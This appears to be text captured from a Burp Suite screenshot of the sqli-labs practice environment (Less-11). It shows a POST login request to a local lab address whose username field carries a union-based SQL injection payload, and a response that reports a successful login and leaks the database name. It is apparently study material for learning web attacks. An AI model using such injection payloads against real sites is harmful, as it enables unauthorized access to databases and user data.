 Request
Pretty Raw Hex \n
1 POST /Less-11/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-11/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 66
13
14 uname=-1' union select 1,database()
--+&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN